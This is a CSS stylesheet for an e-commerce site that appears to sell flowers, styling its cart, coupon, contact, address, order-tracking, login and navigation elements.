.bor-non h2{font-family:"Open Sans";font-weight:700;font-size:17px;line-height:67px;color:#d41c5a;text-align:center;}
.number-spinner-1{display:inline-table;padding-left:24px;padding-top:16px;width:38%;}
.cart-spinner-1{display:inline-table;padding-top:16px;width:38%;}
.bor-non h3{font-family:"Open Sans";font-size:16px;line-height:70px;color:#32383e;text-align:right;}

.bor-non .h3{font-family:"Open Sans";font-size:16px;line-height:70px;color:#32383e;text-align:right;}

.imag-delete img{float:right;padding-right:3px;padding-top:16px;}
.mar-bot{border-bottom:1px dotted #ccc;margin-bottom:20px;margin-top:20px;padding-bottom:10px;}
.paddin-hole{padding-left:0px;padding-right:10px;}
.btn-part h2{padding-right:20px;font-family:"Open Sans";font-size:15px;line-height:32px;color:#32383e;text-align:left;}
.btn-part h3{padding-right:20px;font-family:"Open Sans";font-size:18px;line-height:48px;color:#32383e;text-align:left;}
.btn-part h2 span{padding-left:18px;}
.btn-part h3 span{padding-left:13px;}

.btn-part .h2{padding-right:20px;font-family:"Open Sans";font-size:15px;line-height:32px;color:#32383e;text-align:left;}
.btn-part .h3{padding-right:20px;font-family:"Open Sans";font-size:18px;line-height:48px;color:#32383e;text-align:left;}
.btn-part .h2 span{padding-left:18px;}
.btn-part .h3 span{padding-left:13px;}

.btn-order{background:#7e8696;border-radius:20px;color:#fff;font-family:"Open Sans";font-weight:500;font-size:13px;line-height:10px;margin-top:13px;}
.btn-part-1 h2{text-align:right;font-family:"Open Sans";font-weight:700;font-size:15px;line-height:32px;color:#32383e;}
.btn-part-1 h3{text-align:right;font-family:"Open Sans";font-weight:700;font-size:20px;line-height:48px;color:#8ec63f;}
.top-section{margin-top:25px;}
.text-bottom h2{font-family:"Open Sans";font-weight:400;font-size:18px;line-height:51px;color:#32383e;}
.text-bottom h3{font-family:"Open Sans";font-weight:700;font-size:18px;line-height:46px;color:#8ec63f;}
.text-bottom h3 label {font-size:18px;}

.btn-part-1 .h2{text-align:right;font-family:"Open Sans";font-weight:700;font-size:15px;line-height:32px;color:#32383e;}
.btn-part-1 .h3{text-align:right;font-family:"Open Sans";font-weight:700;font-size:20px;line-height:48px;color:#8ec63f;}
.text-bottom .h2{font-family:"Open Sans";font-weight:400;font-size:18px;line-height:51px;color:#32383e;}
.text-bottom .h3{font-family:"Open Sans";font-weight:700;font-size:18px;line-height:46px;color:#8ec63f;}
.text-bottom .h3 label {font-size:18px;}

.btn-last-cart{background:#626b7b;width:111px;height:37px;color:#fff;text-transform:capitalize;border-radius:3px;margin-top:21px;}
.btn-last{background:#8ec63f;width:243px;height:50px;color:#fff;text-transform:uppercase;font-family:"Open Sans";font-weight:700;font-size:17px;border-radius:3px;margin:7px 0 47px;}
.use_coupon input[type="button"]{background:#8EC63F;width:111px;height:34px;color:#fff;text-transform:capitalize;font-family:"Open Sans";font-weight:500;font-size:14px;border-radius:3px;}
.use_coupon input[type="button"]:hover{color:#000;}
.use_coupon > span{float:left;font-family:"Open Sans";font-weight:500;font-size:12px;color:#d91c5c;}
.use_coupon{margin-top:5px;display:inline-block;}
.use_coupon input[type="text"]{border:1px solid #CCCCCC;font-family:"Open Sans";font-weight:500;border-radius:4px;color:#828991;;height:34px;width:120px;padding:6px 12px;}
.use_coupon .btn_cupon_a{margin-top:0;height:50px;}
.use_coupon input[type="button"].clor{background:#626b7b;}
.btn-last-1{background:#d41c5a;width:243px;height:50px;color:#fff;text-transform:uppercase;font-family:"Open Sans";font-weight:700;font-size:17px;border-radius:3px;margin:27px 0 47px;}
.heading-section{margin-top:20px;}
.heading-section h2{font-family:"Open Sans";font-weight:700;font-size:15px;line-height:48px;color:#32383e;}
.about-banner h2{color:#32383e;font-family:"Open Sans";font-weight:700;font-size:50px;line-height:48px;padding-top:60px;padding-bottom:31px;}
#fade-quote-carousel.carousel{padding-bottom:60px;}
#fade-quote-carousel.carousel .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity;}
#fade-quote-carousel.carousel .carousel-inner .active{opacity:1;-webkit-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity;}
#fade-quote-carousel.carousel .carousel-indicators{bottom:10px;}
#fade-quote-carousel.carousel .carousel-indicators > li{background-color:#e84a64;border:none;}
#fade-quote-carousel blockquote{text-align:center;border:none;}
#fade-quote-carousel .profile-circle{width:100px;height:100px;margin:0 auto;border-radius:100px;}
.mar-bottom{margin:40px 0 40px 0;}
.quote i{color:#ccc;}
.pull-right.last-checkbox{margin-bottom:3px;margin-top:6px;}
.flower-cart-top{;margin:16px 0;}
.contact-us .form-group{margin-bottom:6px;}
.contact-us input{height:48px;border-radius:3px !important;}
.btn-contact{font-size:17px !important;}
.contact-us h2{padding-bottom:25px;padding-top:12px;}
.heading-section h2{font-family:"Open Sans";font-weight:300;font-size:20px;line-height:42px;padding-top:20px;color:#535a64;}
.heading-section p{font-family:"Open Sans";font-weight:300;font-size:20px;line-height:30px;color:#535a64;margin-bottom:100px;}
.heading-section h1{font-family:"Open Sans";font-weight:500;font-size:24px;color:#434353;text-transform:uppercase;margin:11px 0 56px;}
.img-top img{padding-top:38px;}
.main-content-part{margin-top:45px;}
.main-content-part h3{font-family:"Open Sans";font-weight:700;font-size:16px;line-height:40px;background:url(../images/arrow-about.jpg) left center no-repeat;padding-left:27px;color:#3d444c;}

.main-content-part .h3{font-family:"Open Sans";font-weight:700;font-size:16px;line-height:40px;background:url(../images/arrow-about.jpg) left center no-repeat;padding-left:27px;color:#3d444c;}

.about-banner p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#5c6373;padding-right:40px;line-height:30px;}
.main-content-part p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#5c6373;padding-right:40px;line-height:30px;}
.part-top{margin-top:10px;}
.arrow-section{background:url(../images/arrow-about-vertical.jpg) center repeat-x;height:5px;margin-bottom:48px;margin-top:61px;}
.border-hole h2{padding-top:0;text-transform:uppercase;font-family:"Open Sans";font-weight:700;font-size:30px;color:#434353;padding-bottom:21px;}
.border-hole img{border:1px solid #ccc;padding:10px;}
.border-hole h4{font-size:17px;font-family:"Open Sans";font-weight:700;line-height:30px;color:#434353;text-transform:capitalize;padding-top:18px;}

.border-hole .h4{font-size:17px;font-family:"Open Sans";font-weight:700;line-height:30px;color:#434353;text-transform:capitalize;padding-top:18px;}

.border-hole p{font-family:"Open Sans";font-weight:400;font-size:14px;line-height:29px;color:#5c6373;padding:0px;}
.header-section-contact{background:#fafafa;padding:17px 22px 10px;border-radius:3px 3px 0 0;border-bottom:2px solid #f1f1f1;}
.header-section-contact h1{font:39px/51px "Open Sans";font-weight:300;color:#221d1f;}
.header-section-contact p{font:14px/25px 'open_sansregular';color:#5c6373;}
.pannel-contact{padding:0px 27px 10px;}
.navigation-contact{border-bottom:2px solid #f1f1f1;}
.navigation-contact li{margin-left:0px;text-align:center;margin-bottom:-2px;}
.navigation-contact li a{font:15px/34px "Open Sans";font-weight:700;color:#32383e;margin-right:0px;border-top:0px !important;padding:10px 28px;border-right:1px solid #eaeaea;}
.last-section-contact.active{width:35%;text-align:left;}
.last-section-contact{width:35% !important;text-align:left !important;}
.last-section-contact.active > a{border-right:0 none !important;border-top:0 none !important;padding-top:10px;}
.navigation-contact > li.active > a, .navigation-contact > li.active > a:focus, .navigation-contact > li.active > a:hover{color:#da2361;}
.active.first-active > a{border-left:0 none !important;}
.first-active{width:23%;}
.tab-contact{padding:25px 29px 10px 29px;}
.padd-sec{padding:0px 5px 0 5px;}
.padd-sec input{background:#fff;box-shadow:none;border:1px solid #ccc;height:45px;}
.button-contact button{background:#fff !important;border:1px solid #ccc !important;color:#828991 !important;font-family:"Open Sans" !important;font-weight:400;font-size:12px !important;text-transform:capitalize !important;}
.select-contact{height:48px !important;margin-top:4px;}
.select-contact .btn.btn-default{width:100%;}
.capcha-section p{font:12px/27px "Open Sans";font-weight:400;margin:0;padding-left:14px;}
.capcha-section img{margin-top:15px;}
.btn-submit{color:#fff;font:20px/0 "Open Sans";font-weight:700;margin:20px 0 26px 0;padding:26px;text-transform:uppercase;}
.border-contact{border-bottom:1px solid #ececec;margin-bottom:18px;}
.border-contact h2{font:12px/18px "Open Sans";font-weight:500;color:#000;text-align:center;width:86%;}
.border-contact p{font:13px/23px 'open_sansregular';color:#5c6373;}
.trainer-details{height:319px;overflow:auto;width:100%;}
.paragraph-contact h3{font-family:"Open Sans";font-weight:300;font-size:16px;line-height:23px;border-top:4px double #ececec;margin-top:20px;padding:17px 2px 10px 3px;}

.paragraph-contact .h3{font-family:"Open Sans";font-weight:300;font-size:16px;line-height:23px;border-top:4px double #ececec;margin-top:20px;padding:17px 2px 10px 3px;}

.btn3d.btn-success{background-color:#d91d5c;font:17px/25px "Open Sans";font-weight:700;width:162px;border:1px solid #d91d5c;margin-bottom:10px;border-radius:3px;}
.top-bar-contact{margin:100px auto;}
.modal-body-contact{padding:30px;}
.modal-button{position:absolute;right:-8px;top:-7px;background:-webkit-linear-gradient(#7c183a, #9e1f64) !important;background:-o-linear-gradient(#7c183a, #9e1f64) !important;background:-moz-linear-gradient(#7c183a, #9e1f64) !important;background:linear-gradient(#7c183a, #9e1f64) !important;border-radius:100%;color:#fff;font-size:16px;opacity:1;padding:4px 7px !important;position:absolute;right:-8px;top:-7px;}
.modal-button:focus, .modal-button:hover{opacity:1;color:#fff;}
.title-contact{color:#221d1f;font:26px/32px "Open Sans";font-weight:300;}
.full-contact{width:100%;display:block;margin:0 auto;text-align:center;}
.full-contact h2{font:25px/52px "Open Sans";font-weight:300;color:#32383e;padding-bottom:14px;}
.full-contact h3{font:14px/27px 'open_sansregular';color:#5c6373;text-transform:capitalize;margin-top:10px;}
.full-contact p{margin:0px;font:14px/27px 'open_sansregular';color:#5c6373;}
.full-contact h4{font:15px/67px "Open Sans";font-weight:700;padding:14px 0 104px;}

.full-contact .h2{font:25px/52px "Open Sans";font-weight:300;color:#32383e;padding-bottom:14px;}
.full-contact .h3{font:14px/27px 'open_sansregular';color:#5c6373;text-transform:capitalize;margin-top:10px;}
.full-contact .h4{font:15px/67px "Open Sans";font-weight:700;padding:14px 0 104px;}

.small-btn{width:129px;height:39px;}
.buttons .selected{color:#fff;}br{clear:both;}
.header-address{background:#d01856;}
.showSingle{padding:0px 20px 0 0;font:13px/45px "Open Sans";color:#fa8db2;text-transform:uppercase;}
.targetDiv h1{color:#221d1f;font:39px/65px "Open Sans";font-weight:300;text-transform:capitalize;padding:30px 0 2px;margin-bottom:5px;}
.targetDiv p{color:#5c6373;font:15px/27px "open_sansregular";margin-bottom:15px;}
.heading-address{font:17px/33px "Open Sans";font-weight:500;color:#221d1f;background:-webkit-linear-gradient(#f1f0f0, #fafafa);background:-o-linear-gradient(#f1f0f0, #fafafa);background:-moz-linear-gradient(#f1f0f0, #fafafa);background:linear-gradient(#f1f0f0, #fafafa);border-radius:3px 3px 0 0;padding:10px 15px;text-transform:capitalize;border-bottom:1px solid #e2e2e3 !important;}
.body-section-address{padding:25px;}
.address-textarea{height:153px !important;}
.btn-submit{background:#00b551;border-radius:3px;}
.btn-size-address{width:80%;margin-bottom:0px;}
.table-pannel{padding:10px 0 0 0;}
.table-content thead th{font:14px/67px "Open Sans";font-weight:700;color:#404752;}
.table-content tbody td{color:#2d2f34;font:13px/35px "open_sansregular";}
.edit{color:#48b11a;cursor:pointer;padding-right:10px;}
.remove{color:#d91c5c;cursor:pointer;}
.table-content thead th, .table-content tbody td{padding-left:16px !important;}
.table-content > thead > tr > th{border-bottom:0px solid #ddd;}
.table-content{margin:0px;}
.image-top{margin-top:60px;}
.panel-default{border-color:#e2e2e3 !important;}
.marg-left-address{margin:30px 0 40px 6px;}
.tab-address{background:#f8f8f8;border:1px solid #f1f1f1;}
.tab-address li{margin-left:0px;}
.tab-address li.active a{border-top:2px solid #d01856;padding:11px 26px;color:#da2361;}
.tab-address li a{font:15px "Open Sans";font-weight:700;color:#32383e;padding:11px 26px;}
.tab-address li.active a:hover,.tab-address li.active a:focus,.tab-address li.active a:active{border-top:2px solid #d01856;padding:11px 26px;}
.pannel-address-section{border-radius:0px;border:none;display:inline-block;}
.body-right{border-top:1px solid #efeff1;border-left:1px solid #efeff1;}
.panel-footer-section{border:1px solid #efeff1;min-height:53px;background-color:#F5F5F5;}
.order-id{padding:14px 0;}
.body-right h2{font:16px/19px "Open Sans";font-weight:500;color:#777883;}
.body-right h3{font:15px/19px "Open Sans";font-weight:700;color:#16191a;margin:25px 0 0px;}
.body-right h4{font:15px/23px "Open Sans";font-weight:300;color:#334048;margin-top:23px;}

.body-right .h2{font:16px/19px "Open Sans";font-weight:500;color:#777883;}
.body-right .h3{font:15px/19px "Open Sans";font-weight:700;color:#16191a;margin:25px 0 0px;}
.body-right .h4{font:15px/23px "Open Sans";font-weight:300;color:#334048;margin-top:23px;}

.body-right img{margin-right:10px;}
.body-right p{font:14px/23px "Open Sans";font-weight:300;color:#404752;margin-bottom:0px;}
.body-right p span{font:15px/24px "Open Sans";font-weight:700;color:#121314;}
.mar-address{margin-bottom:10px !important;}
.body-right h5{font:15px/19px "Open Sans";color:#ff9600;margin-top:10px;}

.body-right .h5{font:15px/19px "Open Sans";color:#ff9600;margin-top:10px;}

.btn-address-1{background:#00b551;color:#fff;font:13px/19px "Open Sans";border-radius:3px;border:none;}
.btn-address-2{background:#d01856;margin-left:10px;}
.panel-footer-section span{font:12px/24px "Open Sans";color:#404752;margin-left:30px;}
.panel-footer-section h1{color:#000000;font:22px/24px "Open Sans";font-weight:700;margin:0 35px;padding:0;}
.panel-footer-section h1 span{color:#da2361;font:22px/24px "Open Sans";font-weight:700;margin:0px;}
.body-right-1 h5{color:#33cb29;}
.body-right-2 h5{color:#d43213;}
.body-right-3 h5{color:#e67b1b;}

.body-right-1 .h5{color:#33cb29;}
.body-right-2 .h5{color:#d43213;}
.body-right-3 .h5{color:#e67b1b;}

.review-section h2{border-bottom:0px;margin-bottom:29px;}
.review-section input,.review-section textarea{border-radius:3px;margin-bottom:8px;}
.link-review h2{font:12px/19px "Open Sans";font-weight:400;color:#6a6c70;margin:0px;}
.review-section li{padding:1px;}
.review-btn{padding:10px !important;width:27% !important;margin-top:20px !important;}
.tracking-order h1{color:#221d1f;font:39px/65px "Open Sans";font-weight:300;margin:67px 0 4px;}
.tracking-order input{border-radius:3px;}
.btn-track-order{background:#00b551;color:#fff;font:15px/24px "Open Sans";font-weight:700;border-radius:3px;padding:10px 24px;}
.text-track{background:#f4f4f4;border-radius:3px;padding:20px 30px;margin-bottom:60px;margin-top:12px;}
.text-track h1{font:27px/45px "Open Sans";font-weight:300;color:#2f3036;margin:4px 0;}
.text-track p{font:15px/29px "Open Sans";font-weight:300;color:#434343;}
.tracking-order-1 h1{margin-bottom:26px;}
.tracking-order-1 h2{font:26px/33px "Open Sans";font-weight:300;color:#16181a;}
.padding-order{padding-left:30px;}
.padding-order p{font:13px/24px "Open Sans";color:#787e83;margin-bottom:6px;display:block;width:100%;}
.padding-order h3{font:25px/43px "Open Sans";font-weight:300;color:#221d1f;}
.padding-order h3 span{color:#d41c5a;font:25px/43px "Open Sans";font-weight:300;width:inherit;}
.padding-order h4{font:34px/67px "Open Sans";font-weight:700;color:#ff5a00;}

.padding-order .h3{font:25px/43px "Open Sans";font-weight:300;color:#221d1f;}
.padding-order .h3 span{color:#d41c5a;font:25px/43px "Open Sans";font-weight:300;width:inherit;}
.padding-order .h4{font:34px/67px "Open Sans";font-weight:700;color:#ff5a00;}

.table-order-tracking > table > thead > tr > th{text-align:center !important;font:14px/25px "Open Sans";font-weight:700;color:#334048;padding-bottom:17px;}
.table-order-tracking > table > tbody > tr > td{font:14px/42px "Open Sans";color:#787e83}
.table-order-tracking{padding-left:30px;margin-bottom:84px;}
.border-cart{border:none !important;box-shadow:none;}
.loginWrapper{position:absolute;-moz-perspective:800px;-webkit-perspective:800px;perspective:800px;}
.logleft, .logright, .logback{position:absolute;display:block;filter:alpha(opacity=0);}
.logleft{left:0px;background-position:0 0;padding:0 28px;}
.logright{right:0px;background-position:-38px 0;}
.logback{left:0;background-position:-76px 0;}
.logleft:hover{background-position:0 -39px;}
.logright:hover{background-position:-38px -39px;}
.logback:hover{background-position:-76px -39px;}
#login{z-index:100;}
#recover{z-index:1;opacity:0;filter:alpha(opacity=0);-moz-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg);}
.flipped #login{opacity:0;filter:alpha(opacity=0);-moz-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);}
.loginWrapper.flipped #recover{opacity:1;filter:alpha(opacity=100);-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
.loginWrapper form{width:100%;height:100%;position:absolute;top:0;left:0;padding:28px 28px 0;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-transition:0.8s;-webkit-transition:0.8s;transition:0.8s;-moz-animation:pulse 2s infinite;-webkit-animation:pulse 2s infinite;}
.loginPic{text-align:center;display:block;position:relative;overflow:hidden;}
.loginPic span{display:block;color:#5f5f5f;font-size:14px;margin-top:10px;font-weight:bold;text-shadow:0 1px 1px #ffffff;}
.loginWrapper form{display:block;margin:0 auto;}
.loginWrapper a{display:inline-block;}
.loginEmail{background:#fbfbfb url(http://i.imgur.com/zI4zRWc.png) no-repeat 213px 7px;}
.logControl{margin-top:15px;}
.logControl:after{content:"";display:block;clear:both;}
.logControl .memory{float:left;margin-top:5px;}
.logControl input[type=submit]{float:right;}
div.checker{width:16px;height:16px;position:relative;display:-moz-inline-box;display:block;vertical-align:middle;zoom:1;float:left;margin-top:3px;margin-right:8px;box-shadow:0 1px 0 #fff;-webkit-box-shadow:0 1px 0 #fff;-moz-box-shadow:0 1px 0 #fff;}
div.checker input{width:16px;height:16px;opacity:0;filter:alpha(opacity:0);display:inline-block;background:none;}
div.checker span{background:url(http://i.imgur.com/gAJ5G4V.png) no-repeat 0 0;height:16px;width:16px;display:-moz-inline-box;display:inline-block;text-align:center;}
div.checker span.checked{background-position:0 -17px;}
.bBlue{border:1px solid #3e76af;box-shadow:0 1px 2px 0 #66b2d2 inset;-webkit-box-shadow:0 1px 2px 0 #66b2d2 inset;-moz-box-shadow:0 1px 2px 0 #66b2d2 inset;color:#fff;background:#5ba5cb;background:-moz-linear-gradient(top, #5ba5cb 0%, #3a70ab 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#5ba5cb), color-stop(100%,#3a70ab));background:-webkit-linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);background:-o-linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);background:-ms-linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);background:linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5ba5cb', endColorstr='#3a70ab',GradientType=0);}
.bBlue:hover{opacity:0.95;filter:alpha(opacity=95);-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;}
.bBlue:active{background:#4786b8;box-shadow:0 0 2px #707070 inset, 0 1px 0 #fff;-webkit-box-shadow:0 0 2px #707070 inset, 0 1px 0 #fff;-moz-box-shadow:0 0 2px #707070 inset, 0 1px 0 #fff;}
.buttonM [class*="tablectrl"]{font-size:11px;color:#fff;font-weight:bold;text-shadow:0 -1px #6f6f6f;display:inline-block;line-height:14px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;}
.buttonM span{text-shadow:0 1px 0 #6f6f6f;margin-left:10px;}
.buttonM{padding:7px 15px;}
.memory label{font-size:12px;position:relative;top:-18px;left:20px;}
.dropdown-menu .sub-menu{left:100%;position:absolute;top:0;visibility:hidden;margin-top:-1px;}
.dropdown-menu li:hover .sub-menu{visibility:visible;}
.dropdown:hover .sub-menu{display:block;}
.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu{margin-top:0;}
.navbar .sub-menu:before{border-bottom:7px solid transparent;border-left:none;border-right:7px solid rgba(0, 0, 0, 0.2);border-top:7px solid transparent;left:-7px;top:10px;}
.navbar .sub-menu:after{border-top:6px solid transparent;border-left:none;border-right:6px solid #fff;border-bottom:6px solid transparent;left:10px;top:11px;left:-6px;}
.dropdown-menu.sub-menu a{border-bottom:1px solid #dfe5e9;padding:10px 18px;color:#535a64;font-family:"Open Sans"}
.dropdown-menu.sub-menu{z-index:1200;}
.border-bullet li{padding-left:50px;margin-top:15px;position:relative;color:#5c6373;font-family:"Open Sans";font-weight:400;font-size:14px;line-height:27px;width:100%;}
.border-bullet li:before{background:url(../images/arrow-dashboard.png) no-repeat;position:absolute;width:5px;height:5px;top:10px;left:30px;content:'';}
.button-facebook{background:-webkit-linear-gradient(#536da4, #405e96);background:-o-linear-gradient(#536da4, #405e96);background:-moz-linear-gradient(#536da4, #405e96);background:linear-gradient(#536da4, #405e96);width:80%;color:#fff:inline-block;font:16px/53px "Open Sans";font-weight:400;margin-top:20px;border-radius:3px;display:inline-block;}
.button-facebook i{border-right:2px solid #3e5d95;box-shadow:1px 1px 0 0 #5a73a9;padding:0 20px;font-size:24px;line-height:56px;color:#fff;}
.button-facebook span, .button-google span{padding-left:53px;color:#fff;display:inline-block;font:16px/53px "Open Sans";font-weight:400;}
.top-margin-sign-up{margin-top:77px;}
.login-google{width:100% !important;}
.button-facebook:hover{color:#d1d1d1;}
/*
.button-google{
			background:-webkit-linear-gradient(#f0563d, #e14b33);
			background:-o-linear-gradient(#f0563d, #e14b33);
			background:-moz-linear-gradient(#f0563d, #e14b33);
			background:linear-gradient(#f0563d, #e14b33);
			color:#fff;
			display:inline-block;
			font:16px/53px "Open Sans";
			font-weight:400;
			border-radius:3px;
			}
.button-google:hover{color:#d1d1d1;}
.button-google i{border-right:2px solid #df4a32;box-shadow:1px 1px 0 0 #f4583f;padding:0 16px;font-size:24px;line-height:56px;}
.button-google span{padding-left:53px;}
*/


.button-google{
		margin-top:10px;
		background:#e14b33;
		border:1px solid #e14b33;
		border-radius:3px;
		text-align:center;
		font:16px/50px "Open Sans";
		font-weight:300;
		color:#ffffff;
		text-transform:uppercase;
		}
.button-google a{color:#ffffff;display:block;}
.button-google .fa{float:left;padding:14px 20px 0 20px;color:#ffffff;font-size:23px;height:100%;
/*border-right:2px solid #df4a32;
box-shadow:1px 1px 0 0 #f4583f;*/
}


.top-signi-up{margin-top:0px;padding-top:0px;height:auto;margin-bottom:35px;width:90%;}
.top-signi-up h2{color:#434353;font-family:"Open Sans";font-weight:500;font-size:28px;line-height:19px;padding-bottom:20px;text-transform:uppercase;}
.top-signi-up input{height:42px;border-radius:3px;}
.login-facebook-top{margin-top:35px;}
.btn-register{background-color:#8ec63f !important;border-radius:3px;box-shadow:0 4px 0 #7eb038;color:rgba(255, 255, 255, 1);display:block;font-family:"Open Sans" !important;font-weight:500;font-size:21px;margin-top:19px !important;padding:4px;position:relative;text-align:center;width:100% !important;transition:all 0.1s ease 0s;text-decoration:none;
border:medium none;color:#fff;min-height:48px;line-height:23px;text-transform:uppercase;
}
.parsley-errors-list{color:#b72e2e;margin-top:4px;position:absolute;}

input.parsley-error:focus{border-color:#e92121;box-shadow:none;outline:0 none;}
input.parsley-error{border-color:#e92121;box-shadow:none;outline:0 none;}
.found-section{margin:87px 0 75px 0;}
.found-page h1{font:36px/39px "Open Sans";font-weight:700;color:#ea0d69;text-transform:capitalize;margin-top:23px;}
.found-page h3{font:18px/38px "Open Sans";font-weight:700;color:#434353;}

.found-page .h3{font:18px/38px "Open Sans";font-weight:700;color:#434353;}

.found-page p{font:15px/36px "Open Sans";font-weight:400;color:#30353f;}
.found-page p a{color:#ea0d69;}
.middle-part-found{position:inherit;top:0px;right:0px;background:#f3f3f3;}
.hidden-section{display:none;}
.btn-part h2 img{float:left;margin:5px 0;}
.btn-part h3 img{float:left;margin:14px 0 0;}

.btn-part .h2 img{float:left;margin:5px 0;}
.btn-part .h3 img{float:left;margin:14px 0 0;}

.smallbox{padding:0 15px;width:63px;}
.nav_wrapper{float:left;width:78%;transition:top .5s ease-out;text-align:center;}
.menu-link{display:none;}
.spinner-master input[type=checkbox]{display:none;}
.menu{transition:all 0.3s ease 0s;vertical-align:middle;width:100%;}
.menu ul{padding:0px;margin:0px;list-style:none;position:relative;display:inline-block;}
.menu > li > ul.sub_menu{min-width:10em;padding:4px 0;background-color:#f4f4f4;border:1px solid #fff;}
.menu ul li{padding:0px;}
.menu > ul > li{display:inline-block;position:relative;}
.menu ul li a{display:block;text-decoration:none;font-family:"Open Sans";text-transform:uppercase;font-size:14px;color:#535a64;padding:31px 22px;border-left:1px solid #fff;border-right:1px solid #fff;}
.menu ul li.drop-menu a{background:url('../images/nav-arrow.png') center no-repeat;background-position:95% 52%;}
.menu ul li.drop-menu a:hover{background:#fff url("../images/nav-arrow.png") no-repeat scroll 95% 58%;}
.menu ul li a:hover{color:#474d55;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;background:#fff;}
.menu ul li.drop-menu.hover > a{color:#474d55;text-align:left;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;background:#fff url("../images/nav-arrow.png") no-repeat scroll 95% 52%;}
.menu ul ul{display:none;position:absolute;top:100%;min-width:230px;background:#f2f2f2;border:1px solid #e2e2e2;background:#fff;}
.menu ul li:hover > ul{display:block;z-index:1200;}
.menu ul li:hover:after{background:url('../images/shadow.png')0 0 repeat;bottom:0px;content:"";display:block;position:absolute;right:-7px;top:7px;z-index:2;width:7px;}
.menu ul ul > li{position:relative;}
.menu ul ul > li a{padding:10px 15px;height:auto;background:inherit !important;color:#474d55;text-align:left;border-bottom:1px solid #d5d6da;}
.menu ul ul > li a:hover{background:#3a4155 !important;color:#fff;border:none;padding:10px 15px;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #e2e2e2;}
.menu ul ul ul{position:absolute;left:100%;top:0;}
.spinner-master{display:none;}
.mail_address{display:inherit;left:5%;overflow:hidden;position:relative;text-align:left;top:-19px;width:19%;background:#F7F7F7;padding:6px 13px;}

.video_a{display:inline-block;position:relative !important;width:100%;}

.re_view button{background:none repeat scroll 0 0 #D91C5C;border:1px solid #D91C5C;color:#FFFFFF;font-family:"Open Sans";font-size:11px;height:32px;line-height:23px;margin-top:10px;text-transform:uppercase;padding:0 5px;border-radius:5px;margin-bottom:10px;}
.re_view .pull-right li.fa.fa-pencil{padding-right:5px;}
.margin_top{margin-top:5px;}
.re_view .review-background{clear:both;}
.latest_new{margin-top:0;width:100%;}




.goToTop a.carticon{margin:18px 0 0 !important;}
.modal-dialog{margin:88px auto 0;}
.product-lists .thumbnail .undiscounPrice{padding-top:0;}

.product-lists .thumbnail .valign-top{position:relative; min-height: 78px;}
.product-lists .thumbnail .disPrice{bottom:0;clear:both;height:100%;left:0;margin:0;position:absolute;right:0;top:16%;width:100%;}/*tisindia*/
/*.slide .thumbnail{height:470px;}*//*tisindia*/
.slide .thumbnail .valign-top{position:relative;}
/* .slide .thumbnail .disPrice{clear:both;height:100%;left:0;margin:auto;position:absolute;right:0;top:7px;width:100%;} */
.slide .thumbnail .undiscounPrice{padding-top:0;}
.btn_color{background:#d4145a !important;}
.form-group{margin-left:0 !important;margin-right:0 !important;}
.loader{width:70%;margin-top:8px;float:left;}
.loader img{float:left;}
.filterproductloader{background:#000 none repeat scroll 0 0;height:100%;opacity:0.5;position:absolute;text-align:center;width:100%;z-index:999;}
.trans{background:#000 none repeat scroll 0 0;height:100%;opacity:0.5;position:absolute;text-align:center;width:100%;z-index:999;}
.filterproductloader >img{margin-top:50%;}
/* 20190209 */
/* .file-input.buyer_media_video.btn.btn-file-sec.btn-file{width:32%;padding-right:15px;line-height:35px;} 
.file-input.buyer_media_video.btn.btn-file-sec.btn-file img{vertical-align:sub;margin-right:4px;}
*/

.file-input.buyer_media_video.btn.btn-file-sec.btn-file{width:100%;line-height:35px;font-size:16px!important;text-align:left; text-transform:none!important; }
.file-input.buyer_media_video.btn.btn-file-sec.btn-file i{margin-right:10px;text-align:center; width:16px;display:inline-block;}
.video-upload{background:#d31459;}
.aaudio-upload{background:#96ba23;}
.image-upload{background:#98a6c0;}
/* 20190209 */
.file-input.buyer_media_video.btn.btn-file-sec.btn-file.image-upload img{vertical-align:sub;margin-right:8px;}
.audio_video.flow-file-image-box.audio-upload{display:block !important;}
.padding-dec .form-group > span{display:inherit;font:13px/21px "Open Sans";font-weight:500;margin-bottom:10px;clear:both;}
.padding-dec .form-group > li span.ipsum{width:48%;float:left;margin-top:10px;}
.video_a a i{position:absolute;top:4px;}
.inner{padding-right:21px !important;padding-top:7px;}
.ra-wrapper .parsley-errors-list.filled:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:9px solid #b80034;content:"";height:0;left:45%;position:absolute;top:23px;width:0;}
.ra-wrapper .parsley-errors-list.filled{position:absolute;right:0px;top:-34px;}

.video_a a{background:#da2260 none repeat scroll 0 0;border-radius:48px;color:#fff !important;content:"";font-size:11px !important;height:20px;padding:0 0 0 6px;position:absolute;right:16px;top:2px;width:20px;z-index:1000;}
.mt-name .parsley-errors-list.filled{left:0;text-align:center;width:34%;}
.pay_tab input.mont_ss{width:21% !important;}
.creditly-wrapper, .pdf_nav{width:96%;margin:0 auto;}


.cos_check h5{font:27px/27px "Open Sans";font-weight:300;margin-top:5px;color:#22282d;}

.cos_check .h5{font:27px/27px "Open Sans";font-weight:300;margin-top:5px;color:#22282d;}

.cos_check p{font:13px/20px "Open Sans";font-weight:400;margin-top:5px;color:#727780;}
.cos_check{padding-left:26px;}
